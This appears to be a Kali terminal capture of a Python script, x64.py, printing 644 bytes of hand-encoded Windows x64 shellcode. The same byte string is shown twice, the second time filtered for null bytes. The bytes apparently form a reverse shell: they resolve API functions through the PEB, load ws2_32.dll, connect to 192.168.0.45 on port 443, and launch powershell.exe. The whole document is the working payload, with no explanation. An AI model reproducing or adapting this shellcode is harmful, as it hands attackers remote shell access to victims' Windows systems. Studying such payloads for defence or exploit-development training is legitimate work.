 ┌──(root㉿kali)-[~/Desktop]
└─# python3 x64.py
Encoded 195 instructions...
Length of shellcode: 644
\x48\x83\xec\x20\xe8\x38\x00\x00\x00\x48\x83\xc4\x20\x48\x89\xc5\x41\xb8\x8e\x4e\x0e\xec\x48\x83\xec\x20\xe8\x96\x00\x00\x00\x48\x
83\xc4\x20\x49\x89\xc4\x41\xb8\xaa\xfc\x0d\x7c\x48\x83\xec\x20\xe8\x80\x00\x00\x00\x48\x83\xc4\x20\x49\x89\xc5\xe8\xd0\x00\x00\x00
\x65\x48\xa1\x60\x00\x00\x00\x00\x00\x00\x00\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x4e\x20\x48\x8b\x7e\x50\x48\x8b\x36\x48\x83\x
c7\x02\x49\xbc\x45\x00\x52\x00\x4e\x00\x45\x00\x49\xbd\x4c\x00\x33\x00\x32\x00\x2e\x00\x48\x8b\x17\x4c\x39\xe2\x75\x0d\x48\x8b\x57
\x08\x4c\x39\xea\x75\xcc\x4c\x89\xc8\xc3\x49\xbc\x65\x00\x72\x00\x6e\x00\x65\x00\x49\xbd\x6c\x00\x33\x00\x32\x00\x2e\x00\x48\x8b\x
17\x4c\x39\xe2\x75\xac\x48\x8b\x57\x08\x4c\x39\xea\x75\xa3\x4c\x89\xc8\xc3\x41\x8b\x49\x3c\x45\x8b\xbc\x09\x88\x00\x00\x00\x4d\x01
\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31\xd2\x
fc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f
\x1c\x4d\x01\xcb\x41\x8b\x04\x8b\x4c\x01\xc8\xc3\xc3\x48\xc7\xc0\x6c\x6c\x00\x00\x50\x48\xb8\x57\x53\x32\x5f\x33\x32\x2e\x64\x50\x
48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x48\x83\xc4\x10\x49\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c
\x89\xcb\xe8\x69\xff\xff\xff\x48\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x48\xc7\xc1\x02\x02\x00\x00\x48\x83\xec\x28\x
ff\xd0\x48\x83\xc4\x28\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x3c\xff\xff\xff\x48\x83\xec\x38\x48\xc7\xc1\x02\x00\x00\x00\x48\xc7
\xc2\x01\x00\x00\x00\x49\xc7\xc0\x06\x00\x00\x00\x4d\x31\xc9\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48\x83\x
c4\x38\x49\x89\xd9\x41\xb8\x0c\xba\x2d\xb3\xe8\xff\xfe\xff\xff\x48\x83\xec\x20\x4c\x89\xe1\x48\xc7\xc2\x02\x00\x00\x00\x48\x89\x14
\x24\x48\xc7\xc2\x01\xbb\x00\x00\x48\x89\x54\x24\x02\x48\xc7\xc2\xc0\xa8\x00\x2d\x48\x89\x54\x24\x04\x48\x8d\x14\x24\x49\xc7\xc0\x
16\x00\x00\x00\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\x4c\x89\x4c\x24\x30\xff\xd0\x48\x83\xc4\x38\x49
\x89\xe9\x41\xb8\x72\xfe\xb3\x16\xe8\xa0\xfe\xff\xff\x48\xba\x6c\x6c\x2e\x65\x78\x65\x00\x00\x52\x48\xba\x70\x6f\x77\x65\x72\x73\x
68\x65\x52\x48\x89\xe1\x41\x54\x41\x54\x41\x54\x48\x31\xd2\x66\x52\x52\x52\x48\xc7\xc2\x00\x01\x00\x00\x66\x52\x48\x31\xd2\x66\x52
\x66\x52\x52\x52\x52\x52\x52\x52\x48\xc7\xc2\x68\x00\x00\x00\x52\x48\x89\xe7\x48\x89\xe2\x48\x83\xea\x20\x52\x57\x48\x31\xd2\x52\x
52\x52\x48\xff\xc2\x52\x48\x31\xd2\x52\x52\x52\x52\x48\x89\xca\x48\x31\xc9\x49\x89\xc8\x49\x89\xc9\xff\xd0
┌──(root㉿kali)-[~/Desktop]
└─# python3 x64.py | grep x00
\x48\x83\xec\x20\xe8\x38\x00\x00\x00\x48\x83\xc4\x20\x48\x89\xc5\x41\xb8\x8e\x4e\x0e\xec\x48\x83\xec\x20\xe8\x96\x00\x00\x00\x48\x
83\xc4\x20\x49\x89\xc4\x41\xb8\xaa\xfc\x0d\x7c\x48\x83\xec\x20\xe8\x80\x00\x00\x00\x48\x83\xc4\x20\x49\x89\xc5\xe8\xd0\x00\x00\x00
\x65\x48\xa1\x60\x00\x00\x00\x00\x00\x00\x00\x48\x8b\x70\x18\x48\x8b\x76\x20\x4c\x8b\x4e\x20\x48\x8b\x7e\x50\x48\x8b\x36\x48\x83\x
c7\x02\x49\xbc\x45\x00\x52\x00\x4e\x00\x45\x00\x49\xbd\x4c\x00\x33\x00\x32\x00\x2e\x00\x48\x8b\x17\x4c\x39\xe2\x75\x0d\x48\x8b\x57
\x08\x4c\x39\xea\x75\xcc\x4c\x89\xc8\xc3\x49\xbc\x65\x00\x72\x00\x6e\x00\x65\x00\x49\xbd\x6c\x00\x33\x00\x32\x00\x2e\x00\x48\x8b\x
17\x4c\x39\xe2\x75\xac\x48\x8b\x57\x08\x4c\x39\xea\x75\xa3\x4c\x89\xc8\xc3\x41\x8b\x49\x3c\x45\x8b\xbc\x09\x88\x00\x00\x00\x4d\x01
\xcf\x41\x8b\x4f\x18\x45\x8b\x77\x20\x4d\x01\xce\xe3\x3f\xff\xc9\x48\x31\xf6\x41\x8b\x34\x8e\x4c\x01\xce\x48\x31\xc0\x48\x31\xd2\x
fc\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x44\x39\xc2\x75\xda\x45\x8b\x57\x24\x4d\x01\xca\x41\x0f\xb7\x0c\x4a\x45\x8b\x5f
\x1c\x4d\x01\xcb\x41\x8b\x04\x8b\x4c\x01\xc8\xc3\xc3\x48\xc7\xc0\x6c\x6c\x00\x00\x50\x48\xb8\x57\x53\x32\x5f\x33\x32\x2e\x64\x50\x
48\x89\xe1\x48\x83\xec\x20\x4c\x89\xe0\xff\xd0\x48\x83\xc4\x20\x48\x83\xc4\x10\x49\x89\xc6\x49\x89\xc1\x41\xb8\xcb\xed\xfc\x3b\x4c
\x89\xcb\xe8\x69\xff\xff\xff\x48\x31\xc9\x66\xb9\x98\x01\x48\x29\xcc\x48\x8d\x14\x24\x48\xc7\xc1\x02\x02\x00\x00\x48\x83\xec\x28\x
ff\xd0\x48\x83\xc4\x28\x49\x89\xd9\x41\xb8\xd9\x09\xf5\xad\xe8\x3c\xff\xff\xff\x48\x83\xec\x38\x48\xc7\xc1\x02\x00\x00\x00\x48\xc7
\xc2\x01\x00\x00\x00\x49\xc7\xc0\x06\x00\x00\x00\x4d\x31\xc9\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\xff\xd0\x49\x89\xc4\x48\x83\x
c4\x38\x49\x89\xd9\x41\xb8\x0c\xba\x2d\xb3\xe8\xff\xfe\xff\xff\x48\x83\xec\x20\x4c\x89\xe1\x48\xc7\xc2\x02\x00\x00\x00\x48\x89\x14
\x24\x48\xc7\xc2\x01\xbb\x00\x00\x48\x89\x54\x24\x02\x48\xc7\xc2\xc0\xa8\x00\x2d\x48\x89\x54\x24\x04\x48\x8d\x14\x24\x49\xc7\xc0\x
16\x00\x00\x00\x4d\x31\xc9\x48\x83\xec\x38\x4c\x89\x4c\x24\x20\x4c\x89\x4c\x24\x28\x4c\x89\x4c\x24\x30\xff\xd0\x48\x83\xc4\x38\x49
\x89\xe9\x41\xb8\x72\xfe\xb3\x16\xe8\xa0\xfe\xff\xff\x48\xba\x6c\x6c\x2e\x65\x78\x65\x00\x00\x52\x48\xba\x70\x6f\x77\x65\x72\x73\x
68\x65\x52\x48\x89\xe1\x41\x54\x41\x54\x41\x54\x48\x31\xd2\x66\x52\x52\x52\x48\xc7\xc2\x00\x01\x00\x00\x66\x52\x48\x31\xd2\x66\x52
\x66\x52\x52\x52\x52\x52\x52\x52\x48\xc7\xc2\x68\x00\x00\x00\x52\x48\x89\xe7\x48\x89\xe2\x48\x83\xea\x20\x52\x57\x48\x31\xd2\x52\x
52\x52\x48\xff\xc2\x52\x48\x31\xd2\x52\x52\x52\x52\x48\x89\xca\x48\x31\xc9\x49\x89\xc8\x49\x89\xc9\xff\xd0